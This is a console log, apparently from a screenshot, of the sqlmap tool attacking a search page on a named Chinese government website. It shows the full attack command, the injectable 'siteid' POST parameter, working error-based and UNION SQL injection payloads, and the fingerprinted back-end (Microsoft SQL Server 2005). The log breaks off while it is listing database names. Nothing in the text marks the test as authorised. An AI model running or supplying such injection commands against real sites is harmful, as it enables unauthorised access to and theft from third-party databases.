 C:\Python27\SqlMap>sqlmap.py -u "http://www.py.gdciq.gov.cn/2_search.jsp" --data
 "searchword1=88952634&siteid=76&imageField=88952634&searchword=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:53:36
[10:53:36] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
 directory
[10:53:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:53:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: searchword1=88952634&siteid=76 AND 8027=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(113)+CHAR(109)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (8027=8027) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(122)+CHAR(105)+CHAR(113)))&
imageField=88952634&searchword=88952634
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: searchword1=88952634&siteid=-7609 UNION ALL SELECT CHAR(113)+CHAR(1
13)+CHAR(109)+CHAR(101)+CHAR(113)+CHAR(72)+CHAR(114)+CHAR(100)+CHAR(69)+CHAR(76)
+CHAR(76)+CHAR(97)+CHAR(66)+CHAR(111)+CHAR(99)+CHAR(113)+CHAR(121)+CHAR(122)+CHA
R(105)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[10:53:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[10:53:42] [INFO] fetching database names
[10:53:42] [INFO] the SQL query used returns 10 entries
[10:53:42] [INFO] resumed: "master"
[10:53:42] [INFO] resumed: "model"